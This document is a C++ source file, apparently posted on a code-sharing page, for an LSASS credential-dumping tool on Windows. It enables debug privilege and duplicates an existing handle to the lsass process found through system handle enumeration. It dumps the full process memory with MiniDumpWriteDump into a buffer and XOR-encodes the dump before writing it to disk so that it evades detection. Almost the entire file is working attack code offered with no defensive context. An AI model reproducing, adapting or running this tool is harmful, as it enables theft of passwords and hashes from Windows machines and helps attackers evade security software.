1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
| #include<Windows.h>
#include<stdio.h>
#include<tchar.h>
#include<iostream>
#include<ProcessSnapshot.h>
#include<DbgHelp.h>
#define STATUS_INFO_LENGTH_MISMATCH 0xc0000004
#define NT_SUCCESS(x) ((x) >= 0)
#pragma comment (lib, "crypt32.lib")
#pragma comment (lib, "advapi32")
#pragma comment (lib, "kernel32")
#pragma comment (lib,"Dbghelp.lib")
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemBasicInformation = 0,
SystemProcessorInformation = 1,
SystemPerformanceInformation = 2,
SystemTimeOfDayInformation = 3,
SystemPathInformation = 4,
SystemProcessInformation = 5,
SystemCallCountInformation = 6,
SystemDeviceInformation = 7,
SystemProcessorPerformanceInformation = 8,
SystemFlagsInformation = 9,
SystemCallTimeInformation = 10,
SystemModuleInformation = 11,
SystemLocksInformation = 12,
SystemStackTraceInformation = 13,
SystemPagedPoolInformation = 14,
SystemNonPagedPoolInformation = 15,
SystemHandleInformation = 16,
SystemObjectInformation = 17,
SystemPageFileInformation = 18,
SystemVdmInstemulInformation = 19,
SystemVdmBopInformation = 20,
SystemFileCacheInformation = 21,
SystemPoolTagInformation = 22,
SystemInterruptInformation = 23,
SystemDpcBehaviorInformation = 24,
SystemFullMemoryInformation = 25,
SystemLoadGdiDriverInformation = 26,
SystemUnloadGdiDriverInformation = 27,
SystemTimeAdjustmentInformation = 28,
SystemSummaryMemoryInformation = 29,
SystemNextEventIdInformation = 30,
SystemEventIdsInformation = 31,
SystemCrashDumpInformation = 32,
SystemExceptionInformation = 33,
SystemCrashDumpStateInformation = 34,
SystemKernelDebuggerInformation = 35,
SystemContextSwitchInformation = 36,
SystemRegistryQuotaInformation = 37,
SystemExtendServiceTableInformation = 38,
SystemPrioritySeperation = 39,
SystemVerifierAddDriverInformation = 40,
SystemVerifierRemoveDriverInformation = 41,
SystemProcessorIdleInformation = 42,
SystemLegacyDriverInformation = 43,
SystemCurrentTimeZoneInformation = 44,
SystemLookasideInformation = 45,
SystemTimeSlipNotification = 46,
SystemSessionCreate = 47,
SystemSessionDetach = 48,
SystemSessionInformation = 49,
SystemRangeStartInformation = 50,
SystemVerifierInformation = 51,
SystemVerifierThunkExtend = 52,
SystemSessionProcessInformation = 53,
SystemLoadGdiDriverInSystemSpace = 54,
SystemNumaProcessorMap = 55,
SystemPrefetcherInformation = 56,
SystemExtendedProcessInformation = 57,
SystemRecommendedSharedDataAlignment = 58,
SystemComPlusPackage = 59,
SystemNumaAvailableMemory = 60,
SystemProcessorPowerInformation = 61,
SystemEmulationBasicInformation = 62,
SystemEmulationProcessorInformation = 63,
SystemExtendedHandleInformation = 64,
SystemLostDelayedWriteInformation = 65,
SystemBigPoolInformation = 66,
SystemSessionPoolTagInformation = 67,
SystemSessionMappedViewInformation = 68,
SystemHotpatchInformation = 69,
SystemObjectSecurityMode = 70,
SystemWatchdogTimerHandler = 71,
SystemWatchdogTimerInformation = 72,
SystemLogicalProcessorInformation = 73,
SystemWow64SharedInformationObsolete = 74,
SystemRegisterFirmwareTableInformationHandler = 75,
SystemFirmwareTableInformation = 76
} SYSTEM_INFORMATION_CLASS, * PSYSTEM_INFORMATION_CLASS;
typedef struct _UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef LONG KPRIORITY;
typedef struct _SYSTEM_PROCESS_INFORMATION {
ULONG NextEntryOffset;
ULONG NumberOfThreads;
BYTE Reserved1[48];
UNICODE_STRING ImageName;
KPRIORITY BasePriority;
HANDLE UniqueProcessId;
PVOID Reserved2;
ULONG HandleCount;
ULONG SessionId;
PVOID Reserved3;
SIZE_T PeakVirtualSize;
SIZE_T VirtualSize;
ULONG Reserved4;
SIZE_T PeakWorkingSetSize;
SIZE_T WorkingSetSize;
PVOID Reserved5;
SIZE_T QuotaPagedPoolUsage;
PVOID Reserved6;
SIZE_T QuotaNonPagedPoolUsage;
SIZE_T PagefileUsage;
SIZE_T PeakPagefileUsage;
SIZE_T PrivatePageCount;
LARGE_INTEGER Reserved7[6];
} SYSTEM_PROCESS_INFORMATION;
typedef struct _SYSTEM_HANDLE {
ULONG ProcessId;
BYTE ObjectTypeNumber;
BYTE Flags;
USHORT Handle;
PVOID Object;
ACCESS_MASK GrantedAccess;
} SYSTEM_HANDLE, * PSYSTEM_HANDLE;
typedef struct _SYSTEM_HANDLE_INFORMATION {
ULONG HandleCount;
SYSTEM_HANDLE Handles[1];
} SYSTEM_HANDLE_INFORMATION, * PSYSTEM_HANDLE_INFORMATION;
typedef enum _OBJECT_INFORMATION_CLASS {
ObjectBasicInformation,
ObjectNameInformation,
ObjectTypeInformation,
ObjectAllTypesInformation,
ObjectHandleInformation,
ObjectTypesInformation,
ObjectDataInformation
}OBJECT_INFORMATION_CLASS, * POBJECT_INFORMATION_CLASS;
typedef NTSTATUS (NTAPI* pNtQueryObject)(
IN OPTIONAL HANDLE Handle,
IN OBJECT_INFORMATION_CLASS ObjectInformationClass,
OUT OPTIONAL PVOID ObjectInformation,
IN ULONG ObjectInformationLength,
OUT OPTIONAL PULONG ReturnLength
);
typedef NTSTATUS (NTAPI* pNtQuerySystemInformation)(
IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
IN OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT OPTIONAL PULONG ReturnLength
);
typedef struct __OBJECT_TYPE_INFORMATION {
UNICODE_STRING TypeName;
ULONG TotalNumberOfObjects;
ULONG TotalNumberOfHandles;
ULONG TotalPagedPoolUsage;
ULONG TotalNonPagedPoolUsage;
ULONG TotalNamePoolUsage;
ULONG TotalHandleTableUsage;
ULONG HighWaterNumberOfObjects;
ULONG HighWaterNumberOfHandles;
ULONG HighWaterPagedPoolUsage;
ULONG HighWaterNonPagedPoolUsage;
ULONG HighWaterNamePoolUsage;
ULONG HighWaterHandleTableUsage;
ULONG InvalidAttributes;
GENERIC_MAPPING GenericMapping;
ULONG ValidAccessMask;
BOOLEAN SecurityRequired;
BOOLEAN MaintainHandleCount;
UCHAR TypeIndex;
CHAR Reserved;
ULONG PoolType;
ULONG DefaultPagedPoolCharge;
ULONG DefaultNonPagedPoolCharge;
} OBJECT_TYPE_INFORMATION, * POBJECT_TYPE_INFORMATION;
typedef NTSTATUS(NTAPI* pNtDuplicateObject)(
HANDLE SourceProcessHandle,
HANDLE SourceHandle,
HANDLE TargetProcessHandle,
PHANDLE TargetHandle,
ACCESS_MASK DesiredAccess,
ULONG Attributes,
ULONG Options
);
typedef NTSTATUS (NTAPI* pRtlAdjustPrivilege)(
ULONG Privilege,
BOOLEAN Enable,
BOOLEAN CurrentThread,
PBOOLEAN Enabled
);
LPVOID dumpBuffer = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 1024 * 1024 * 70);
DWORD bytesRead = 0;
DWORD FindProcHandle();
BOOL EnableSeDebugPrivilege(BOOL fEnable, HANDLE& hToken);
int main() {
BOOLEAN enabled;
if (RtlAdjustPrivilege == NULL) {
printf("Not Found pRtlAdjustPrivilege Func,ErrorCode:%u\r\n", GetLastError());
return 0;
}
HANDLE hToken = NULL, PrimaryToken = NULL;
if (EnableSeDebugPrivilege(true, hToken))
printf("SeDebugPrivilege success\r\n");
else
printf("SedebugPrivilege failed\r\n");
DWORD pid = FindProcHandle();
return 0;
}
BOOL CALLBACK minidumpCallback(__in PVOID callbackParam,__in const PMINIDUMP_CALLBACK_INPUT callbackInput,__inout PMINIDUMP_CALLBACK_OUTPUT callbackOutput)
{
LPVOID Destination=0, Source=0;
DWORD bufferSize = 0;
switch (callbackInput->CallbackType)
{
case IoStartCallback:
callbackOutput->Status = S_FALSE;
break;
case IoWriteAllCallback:
callbackOutput->Status = S_OK;
Source = callbackInput->Io.Buffer;
Destination = (LPVOID)((DWORD_PTR)dumpBuffer + (DWORD_PTR)callbackInput->Io.Offset);
bufferSize = callbackInput->Io.BufferBytes;
bytesRead += bufferSize;
RtlCopyMemory(Destination, Source, bufferSize);
printf("[+] Io.Offset %x\r\n", callbackInput->Io.Offset);
break;
case IoFinishCallback:
callbackOutput->Status = S_OK;
break;
default:
return true;
}
return true;
}
BOOL EnableSeDebugPrivilege(BOOL fEnable, HANDLE& hToken)
{
BOOL fok = FALSE;
if (OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToken))
{
TOKEN_PRIVILEGES tp;
tp.PrivilegeCount = 1;
LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &tp.Privileges[0].Luid);
tp.Privileges[0].Attributes = fEnable ? SE_PRIVILEGE_ENABLED : 0;
AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(tp), NULL, NULL);
fok = (GetLastError() == ERROR_SUCCESS);
}
return fok;
}
DWORD FindProcHandle()
{
HANDLE hProcess=NULL, Duplitehandle=NULL,targetHandle=NULL;
HMODULE hModule = GetModuleHandle(L"ntdll.dll");
PVOID SysInfo;
PSYSTEM_HANDLE_INFORMATION HandleInfo=nullptr;
SYSTEM_HANDLE sysHandle;
POBJECT_TYPE_INFORMATION objectTypeInfo=nullptr;
ULONG ReturnLength=0;
DWORD index = 1,ProcessID=0;
NTSTATUS status;
pNtQuerySystemInformation NtQuerySystemInformation = (pNtQuerySystemInformation)GetProcAddress(hModule, "NtQuerySystemInformation");
if (!NtQuerySystemInformation) {
printf("NtQuerySystemInformation get address failed %d\r\n",GetLastError());
return 0;
}
pNtDuplicateObject NtDuplicateObject = (pNtDuplicateObject)GetProcAddress(hModule, "NtDuplicateObject");
if (!NtDuplicateObject) {
printf("NtDumplicateObject get address failed %d\r\n",GetLastError());
return 0;
}
pNtQueryObject NtQueryObject = (pNtQueryObject)GetProcAddress(hModule, "NtQueryObject");
if (!NtQueryObject) {
printf("NtQueryObject get address failed %d\r\n",GetLastError());
return 0;
}
while ((status = NtQuerySystemInformation(
SystemHandleInformation,
HandleInfo,
ReturnLength,
&ReturnLength
)) == STATUS_INFO_LENGTH_MISMATCH)
HandleInfo = (PSYSTEM_HANDLE_INFORMATION)realloc(HandleInfo, ReturnLength *= 2);
if (!NT_SUCCESS(status)) {
printf("NtQuerySystemInformation Failed:%u\r\n", GetLastError());
return 0;
}
for (; index < HandleInfo->HandleCount; index++) {
if (HandleInfo->Handles[index].ProcessId == 4)
continue;
sysHandle = HandleInfo->Handles[index];
hProcess = OpenProcess(PROCESS_DUP_HANDLE|PROCESS_QUERY_LIMITED_INFORMATION, false, sysHandle.ProcessId);
if (!hProcess) {
continue;
}
status = NtDuplicateObject(hProcess, (void*)sysHandle.Handle,GetCurrentProcess(), &Duplitehandle, PROCESS_VM_READ|PROCESS_QUERY_INFORMATION, NULL, NULL);
if (!NT_SUCCESS(status)) {
continue;
}
ReturnLength = 0;
while ((status = NtQueryObject(
Duplitehandle,
ObjectTypeInformation,
objectTypeInfo,
ReturnLength,
&ReturnLength)) == STATUS_INFO_LENGTH_MISMATCH) {
objectTypeInfo = (POBJECT_TYPE_INFORMATION)realloc(objectTypeInfo, ReturnLength * 2);
}
if (!objectTypeInfo) {
printf("could nt get the handle information %d\r\n",GetLastError());
continue;
}
wchar_t path[255];
DWORD buffSize = 255;
if (wcscmp(L"Process", objectTypeInfo->TypeName.Buffer) == 0) {
if (!QueryFullProcessImageName(Duplitehandle, 0, path, &buffSize)) {
printf("QueryFullProcessImagenameW Failed,ErrorCode:%d\r\n", GetLastError());
}
else
{
if (wcsstr(path,L"lsass") != NULL) {
printf("[+] Found the Process Handle ,%d\r\n", sysHandle.ProcessId);
targetHandle = Duplitehandle;
ProcessID = sysHandle.ProcessId;
}
}
}
}
HANDLE hFile = CreateFile(L"C:\\users\\86156\\desktop\\mini.dmp", GENERIC_WRITE, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (!hFile) {
printf("CreateFile ErrorCode:%u\r\n", GetLastError());
return false;
; }
MINIDUMP_CALLBACK_INFORMATION callbackInfo;
ZeroMemory(&callbackInfo, sizeof(MINIDUMP_CALLBACK_INFORMATION));
callbackInfo.CallbackRoutine = &minidumpCallback;
callbackInfo.CallbackParam = NULL;
boolean isDumped = MiniDumpWriteDump(targetHandle, ProcessID, NULL, MiniDumpWithFullMemory, NULL, NULL,&callbackInfo );
if (isDumped) {
printf("Dump Process Memory Context to heap success\r\n");
DWORD strLeng = 1;
for (int i = 0; i < bytesRead; i++) {
char str = *((char*)dumpBuffer + i) ^ 'a' ;
LPVOID lpStr = &str;
WriteFile(hFile, lpStr, strLeng, &strLeng, NULL);
}
}
else {
printf("%d\r\n",GetLastError());
}
CloseHandle(hFile);
free(dumpBuffer);
CloseHandle(hProcess);
CloseHandle(Duplitehandle);
CloseHandle(targetHandle);
return 0;
}
|



